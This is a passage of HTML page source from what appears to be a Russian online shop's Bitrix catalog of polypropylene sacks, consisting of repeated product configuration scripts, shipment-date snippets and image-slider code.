_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_quant_down','PRICE_ID':'bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_price','PRICE_OLD_ID':'bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_price_old','PRICE_TOTAL_ID':'bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_price_total','BUY_ID':'bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_buy_link','BASKET_PROP_DIV':'bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_not_avail','COMPARE_LINK_ID':'bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_compare_link','SUBSCRIBE_ID':'bx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b)
				{
					window.obbx_3487917369_7532_047d4fb7f45644fb84c763efccc6974b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7531_1abc121166c90f62886d9757840732ef =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7531','NAME':'Полипропиленовые мешки коробчатого типа ПП 50×40×9×11, лам., белые','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-56-96-sm-zelenye/','PICT':{'ID':'9108711','TIMESTAMP_X':'26.06.2024 11:12:04','MODULE_ID':'iblock','HEIGHT':'600','WIDTH':'600','FILE_SIZE':'21554','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/99c','FILE_NAME':'did7x4himm1epgke1n8p9dohnn5u8jxc.jpg','ORIGINAL_NAME':'himbag.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a2e3411b9cbc47a5ded0433b1f97f124','SRC':'/upload/iblock/99c/did7x4himm1epgke1n8p9dohnn5u8jxc.jpg','UNSAFE_SRC':'/upload/iblock/99c/did7x4himm1epgke1n8p9dohnn5u8jxc.jpg','SAFE_SRC':'/upload/iblock/99c/did7x4himm1epgke1n8p9dohnn5u8jxc.jpg','ALT':'Полипропиленовые мешки коробчатого типа ПП 50×40×9×11, лам., белые','TITLE':'Полипропиленовые мешки коробчатого типа ПП 50×40×9×11, лам., белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'340','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'335':{'ID':'335','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7531'}},'ITEM_MEASURE_RATIO_SELECTED':'335','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef','PICT_ID':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef_pict','PICT_SLIDER_ID':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef_pict_slider','QUANTITY_ID':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef_quantity','QUANTITY_UP_ID':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef_quant_down','PRICE_ID':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef_price','PRICE_OLD_ID':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef_price_old','PRICE_TOTAL_ID':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef_price_total','BUY_ID':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef_buy_link','BASKET_PROP_DIV':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef_not_avail','COMPARE_LINK_ID':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef_compare_link','SUBSCRIBE_ID':'bx_3487917369_7531_1abc121166c90f62886d9757840732ef_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7531_1abc121166c90f62886d9757840732ef)
				{
					window.obbx_3487917369_7531_1abc121166c90f62886d9757840732ef.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7530','NAME':'Полипропиленовые мешки коробчатого типа ПП 57×50×11×13, клап. белые','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-70-120sm-zelenye/','PICT':{'ID':'9108713','TIMESTAMP_X':'26.06.2024 11:13:07','MODULE_ID':'iblock','HEIGHT':'600','WIDTH':'600','FILE_SIZE':'21554','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b3d','FILE_NAME':'6utllukjbel5cmjxf4id82cmnnzpikw6.jpg','ORIGINAL_NAME':'himbag.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'eff85cdd920b476c003483e412c2456e','SRC':'/upload/iblock/b3d/6utllukjbel5cmjxf4id82cmnnzpikw6.jpg','UNSAFE_SRC':'/upload/iblock/b3d/6utllukjbel5cmjxf4id82cmnnzpikw6.jpg','SAFE_SRC':'/upload/iblock/b3d/6utllukjbel5cmjxf4id82cmnnzpikw6.jpg','ALT':'Полипропиленовые мешки коробчатого типа ПП 57×50×11×13, клап. белые','TITLE':'Полипропиленовые мешки коробчатого типа ПП 57×50×11×13, клап. белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'339','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'334':{'ID':'334','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7530'}},'ITEM_MEASURE_RATIO_SELECTED':'334','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb','PICT_ID':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict','PICT_SLIDER_ID':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider','QUANTITY_ID':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity','QUANTITY_UP_ID':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_down','PRICE_ID':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price','PRICE_OLD_ID':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_old','PRICE_TOTAL_ID':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_total','BUY_ID':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link','BASKET_PROP_DIV':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_not_avail','COMPARE_LINK_ID':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_compare_link','SUBSCRIBE_ID':'bx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb)
				{
					window.obbx_3487917369_7530_6efc7c1ec0d4e7b30fd9a39a8da9b7cb.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7528','NAME':'Полипропиленовые мешки белые 50х85 см','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-50-85sm-belyy/','PICT':{'ID':'3730','TIMESTAMP_X':'26.06.2024 10:54:33','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'150','FILE_SIZE':'3010','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/308','FILE_NAME':'3084f96f1f8ba19d63d3d149df373ba3.jpg','ORIGINAL_NAME':'PPwhite.jpg','DESCRIPTION':'Полипропиленовые мешки 50*85см белый','HANDLER_ID':'','EXTERNAL_ID':'37ad5506270b3fb1785ab4c9eb203a62','SRC':'/upload/iblock/308/3084f96f1f8ba19d63d3d149df373ba3.jpg','UNSAFE_SRC':'/upload/iblock/308/3084f96f1f8ba19d63d3d149df373ba3.jpg','SAFE_SRC':'/upload/iblock/308/3084f96f1f8ba19d63d3d149df373ba3.jpg','ALT':'Полипропиленовые мешки белые 50х85 см','TITLE':'Полипропиленовые мешки белые 50х85 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'337','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'332':{'ID':'332','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7528'}},'ITEM_MEASURE_RATIO_SELECTED':'332','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5','PICT_ID':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_pict','PICT_SLIDER_ID':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_pict_slider','QUANTITY_ID':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_quantity','QUANTITY_UP_ID':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_quant_down','PRICE_ID':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_price','PRICE_OLD_ID':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_price_old','PRICE_TOTAL_ID':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_price_total','BUY_ID':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_buy_link','BASKET_PROP_DIV':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_not_avail','COMPARE_LINK_ID':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_compare_link','SUBSCRIBE_ID':'bx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5)
				{
					window.obbx_3487917369_7528_68faf96cd477f0fdccbf45138d28e5c5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7527_f9929c205513350452dedbb451b25159 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7527','NAME':'Полипропиленовые мешки белые, 46х75 см, курьерские и почтовые','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-46-75sm-belyy/','PICT':{'ID':'3728','TIMESTAMP_X':'26.06.2024 10:54:53','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'150','FILE_SIZE':'3010','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/392','FILE_NAME':'39207c4c06404ff6830efd217b6b3a58.jpg','ORIGINAL_NAME':'PPwhite.jpg','DESCRIPTION':'Полипропиленовые мешки 46*75см белый','HANDLER_ID':'','EXTERNAL_ID':'5bf2d28258eb23279c964cf6b97311eb','SRC':'/upload/iblock/392/39207c4c06404ff6830efd217b6b3a58.jpg','UNSAFE_SRC':'/upload/iblock/392/39207c4c06404ff6830efd217b6b3a58.jpg','SAFE_SRC':'/upload/iblock/392/39207c4c06404ff6830efd217b6b3a58.jpg','ALT':'Полипропиленовые мешки белые, 46х75 см, курьерские и почтовые','TITLE':'Полипропиленовые мешки белые, 46х75 см, курьерские и почтовые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'336','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'331':{'ID':'331','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7527'}},'ITEM_MEASURE_RATIO_SELECTED':'331','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7527_f9929c205513350452dedbb451b25159','PICT_ID':'bx_3487917369_7527_f9929c205513350452dedbb451b25159_pict','PICT_SLIDER_ID':'bx_3487917369_7527_f9929c205513350452dedbb451b25159_pict_slider','QUANTITY_ID':'bx_3487917369_7527_f9929c205513350452dedbb451b25159_quantity','QUANTITY_UP_ID':'bx_3487917369_7527_f9929c205513350452dedbb451b25159_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7527_f9929c205513350452dedbb451b25159_quant_down','PRICE_ID':'bx_3487917369_7527_f9929c205513350452dedbb451b25159_price','PRICE_OLD_ID':'bx_3487917369_7527_f9929c205513350452dedbb451b25159_price_old','PRICE_TOTAL_ID':'bx_3487917369_7527_f9929c205513350452dedbb451b25159_price_total','BUY_ID':'bx_3487917369_7527_f9929c205513350452dedbb451b25159_buy_link','BASKET_PROP_DIV':'bx_3487917369_7527_f9929c205513350452dedbb451b25159_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7527_f9929c205513350452dedbb451b25159_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7527_f9929c205513350452dedbb451b25159_not_avail','COMPARE_LINK_ID':'bx_3487917369_7527_f9929c205513350452dedbb451b25159_compare_link','SUBSCRIBE_ID':'bx_3487917369_7527_f9929c205513350452dedbb451b25159_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7527_f9929c205513350452dedbb451b25159)
				{
					window.obbx_3487917369_7527_f9929c205513350452dedbb451b25159.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7526','NAME':'Мешок полипропиленовый белый 55х92 см, под сахар и муку, расшитые импортные','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-92sm-belyy/','PICT':{'ID':'3726','TIMESTAMP_X':'05.09.2023 15:48:13','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'150','FILE_SIZE':'3010','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f38','FILE_NAME':'f38f69d4bdef6c79ecd2d68d02da0648.jpg','ORIGINAL_NAME':'PPwhite.jpg','DESCRIPTION':'Полипропиленовые мешки 55*92см (белый)','HANDLER_ID':'','EXTERNAL_ID':'5f665b9b1910605f96972e7d610bd0ae','SRC':'/upload/iblock/f38/f38f69d4bdef6c79ecd2d68d02da0648.jpg','UNSAFE_SRC':'/upload/iblock/f38/f38f69d4bdef6c79ecd2d68d02da0648.jpg','SAFE_SRC':'/upload/iblock/f38/f38f69d4bdef6c79ecd2d68d02da0648.jpg','ALT':'Мешок полипропиленовый белый 55х92 см, под сахар и муку, расшитые импортные','TITLE':'Мешок полипропиленовый белый 55х92 см, под сахар и муку, расшитые импортные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'335','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'330':{'ID':'330','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7526'}},'ITEM_MEASURE_RATIO_SELECTED':'330','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6f